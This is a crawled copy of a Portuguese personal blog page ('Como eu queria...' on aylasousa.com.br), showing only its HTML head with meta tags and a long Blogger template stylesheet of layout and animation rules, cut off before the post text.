

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aylasousa.com.br/2018/04/como-eu-queria.html
body_size: 48512
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.aylasousa.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.aylasousa.com.br/2018/04/como-eu-queria.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ayla Sousa - RSS" href="http://www.aylasousa.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.blogger.com/feeds/8687897922399206492/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/7721804461224712348/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s320/DSC04553.JPG' rel='image_src'/>
<meta content='http://www.aylasousa.com.br/2018/04/como-eu-queria.html' property='og:url'/>
<meta content='Como eu queria...' property='og:title'/>
<meta content='        Como eu queria poder anotar meus pedidos ao universo e esperar a realização deles. Como eu gostaria de mudanças em minha vidinha, pa...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/w1200-h630-p-k-no-nu/DSC04553.JPG' property='og:image'/>
<title>
Como eu queria... - Ayla Sousa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Como eu queria...' property='og:title'/>
<meta content='http://www.aylasousa.com.br/2018/04/como-eu-queria.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s320/DSC04553.JPG' property='og:image'/>
<meta content='Ayla Sousa' property='og:site_name'/>
<meta content='http://www.aylasousa.com.br/' name='twitter:domain'/>
<meta content='Como eu queria...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s320/DSC04553.JPG' name='twitter:image'/>
<meta content='Como eu queria...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
